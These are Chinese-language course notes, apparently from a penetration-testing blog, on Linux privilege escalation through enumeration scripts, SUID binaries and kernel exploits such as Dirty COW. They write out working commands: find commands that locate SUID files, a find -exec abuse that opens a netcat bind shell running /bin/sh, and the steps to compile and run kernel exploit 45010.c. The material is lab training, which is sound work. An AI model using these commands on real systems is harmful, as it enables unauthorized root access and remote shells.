

六十三:权限提升-Linux脏牛内核漏洞&SUID&信息收集

提权前信息收集知识点

linux提权一般放置tmp目录,临时目录,一般可读写,可执行

.sh是linux可执行文件 运行:./linux.x.x.x.x.sh

perl 对应的是 pl

有本地用户,就本地提权,没有就通过MSF提权

Linux提权自动化脚本利用-4个脚本

Linux提权SUID配合脚本演示-Aliyun

Linux提权本地配合内核漏洞演示-Mozhe

Linux提权脏牛内核漏洞演示-Aliyun,Vulnhub

案例1一Linux提权自动化脚本利用-4个脚本

两个信息收集: LinEnum, linuxprivchecker

两个漏洞探针:linux-exploit-suggester linux-exploit-suggester2个

需要解释:信息收集有什么用哦?漏洞探针又有什么用哦?

案例2-Linux提权SUID配合脚本演示-Vulhub

漏洞成因: chmod u+s给予了suid u-s删除了suid

使程序在运行中受到了suid root权限的执行过程导致

提权过程:探针是否有SUID(手工或脚本)-特定SUID利用-利用吃瓜-GG

find/ -user root -perm -4000 -print 2>/ dev / null

find / -perm -u=s -type f 2>/dev/ null

find / -user root -perm -4000 -exec ls -ldb { } ;

参考利用: https:/ /pentestlab.blog /2017/09/25/suid-executables/

touch xiaodi

find xiaodi -exec whoami ;

find xiaodi -exec netcat -lvp 5555 -e /bin/ sh ;

案例3-Linux提权本地配合内核漏洞演示-Mozhe

提权过程:连接-获取可利用漏洞-下载或上传EXP-编译EXP-给权限执行-cG

gcc 45010.c -o 45010

chmod +x 45010

./45010

id

案例4-Linux提权脏牛内核漏洞演示-linux-exploit-suggester内核提权整个过程:(linux-exploit-suggester获取信息哦)

vulnhub靶机-探针目标-cMs漏洞利用-脚本探针提权漏洞-利用内核提权-cG

浙公网安备 33010602011771号

浙公网安备 33010602011771号